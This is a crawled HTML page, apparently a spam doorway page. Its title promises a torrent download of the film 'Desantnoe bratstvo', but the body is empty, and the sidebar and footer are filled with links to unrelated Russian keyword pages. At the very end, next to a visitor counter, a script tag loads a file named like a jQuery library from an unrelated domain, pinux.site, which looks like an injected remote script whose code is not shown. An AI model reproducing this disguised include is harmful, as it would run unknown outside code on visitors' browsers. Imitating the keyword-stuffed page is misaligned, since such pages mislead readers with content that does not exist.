

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-film-desantnoe-bratstvo-cherez-torrent.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм десантное братство через торрент - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм десантное братство через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-stalnaya-zaglushka-gost.html">Стальная заглушка гост</a></li>
                                <li><a href="bpp0j-skachat-pesnyu-timura-temirova-vozvraschaytes.html">Скачать песню тимура темирова возвращайтесь</a></li>
                                <li><a href="bpp0j-skachat-torrent-filma-reportazh.html">Скачать торрент фильма репортаж</a></li>
                                <li><a href="bpp0j-skachat-minus-kosh-keldin-zhana-zhyl.html">Скачать минус кош келдин жана жыл</a></li>
                                <li><a href="bpp0j-reshebnik-po-obschestvo-8-klass-kotova.html">Решебник по общество 8 класс котова</a></li>
                                <li><a href="bpp0j-programmy-v-kontakte.html">Программы в контакте</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-rosomaha-4-data-vyhoda.html">Росомаха 4 дата выхода</a></li>
                                            <li><a href="bpp0j-pesni-dlya-karaoke-detskie-skachat-besplatno.html">Песни для караоке детские скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-piscovaya-kniga-kazanskogo-uezda-1602-1603.html">Писцовая книга казанского уезда 1602 1603</a></li>
                                            <li><a href="bpp0j-metro-v-nekrasovku-shema.html">Метро в некрасовку схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-pesnya-tekst-tili-tili.html">Песня текст тили тили</a></li>
                                            <li><a href="bpp0j-skachat-bitlz-girl-mp3.html">Скачать битлз girl mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-besplatno-prilozhenie-kamera-dlya-vindovs-8.html">Скачать бесплатно приложение камера для виндовс 8</a></li>
                                            <li><a href="bpp0j-skachat-besplatno-igru-griboed.html">Скачать бесплатно игру грибоед</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
